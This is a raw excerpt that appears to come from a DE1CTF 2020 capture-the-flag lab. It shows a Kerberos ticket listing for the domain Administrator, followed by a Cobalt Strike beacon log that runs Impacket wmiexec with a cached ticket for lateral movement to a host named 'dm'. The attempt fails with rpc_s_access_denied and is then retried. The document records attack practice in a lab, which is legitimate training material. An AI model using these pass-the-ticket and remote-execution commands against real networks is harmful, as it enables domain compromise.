 #0>      Client: Administrator @ de1ctf2020.lab
         Server: cifs/dm @ DE1CTF2020.LAB
         KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
         Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
         Start Time: 5/9/2020 11:07:07 (local)
         End Time:   5/9/2020 21:07:07 (local)
         Renew Time: 5/10/2020 11:07:07 (local)
         Session Key Type: RSADSI RC4-HMAC(NT)
         Cache Flags: 0
         Kdc Called:
beacon> shell wmiexec.exe -k -no-pass -debug dm
[*] Tasked beacon to run: wmiexec.exe -k -no-pass -debug dm
[+] host called home, sent: 64 bytes
[+] received output:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[+] Using Kerberos Cache: Administrator.ccache
[+] Domain retrieved from CCache: de1ctf2020.lab
[+] Returning cached credential for CIFS/DM@DE1CTF2020.LAB
[+] Using TGS from cache
[+] Username retrieved from CCache: Administrator
[*] SMBv3.0 dialect used
[+] Domain retrieved from CCache: de1ctf2020.lab
[+] Using Kerberos Cache: Administrator.ccache
[+] SPN HOST/DM@DE1CTF2020.LAB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/DM@DE1CTF2020.LAB
[+] Changing sname from cifs/dm@DE1CTF2020.LAB to host/DM@DE1CTF2020.LAB and hoping for the best
[+] Username retrieved from CCache: Administrator
[-] rpc_s_access_denied
Traceback (most recent call last):
  File "wmiexec.py", line 83, in run
  File "build\bdist.win-amd64\egg\impacket\dcerpc\v5\dcomrt.py", line 1056, in CoCreateInstanceEx
  File "build\bdist.win-amd64\egg\impacket\dcerpc\v5\dcomrt.py", line 1837, in RemoteCreateInstance
  File "build\bdist.win-amd64\egg\impacket\dcerpc\v5\rpcrt.py", line 837, in request
  File "build\bdist.win-amd64\egg\impacket\dcerpc\v5\rpcrt.py", line 1299, in recv
DCERPCException: rpc_s_access_denied
beacon> shell wmiexec.exe -k -no-pass -debug dm